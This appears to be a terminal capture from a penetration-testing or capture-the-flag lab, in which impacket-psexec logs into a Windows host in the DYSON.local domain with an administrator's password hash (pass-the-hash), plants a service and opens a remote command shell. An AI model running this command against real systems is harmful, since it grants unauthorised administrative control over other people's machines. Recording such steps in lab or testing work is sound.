 (root㉿kali)-[~]
# impacket-psexec DYSON.local/Administrator@192.168.10.10 -hashes :de26cce0356891a4a020e7c4957afc72 "cmd.exe"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.10.10.....
[*] Found writable share ADMIN$
[*] Uploading file jtLxvOnR.exe
[*] Opening SVCManager on 192.168.10.10.....
[*] Creating service JanR on 192.168.10.10.....
[*] Starting service JanR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.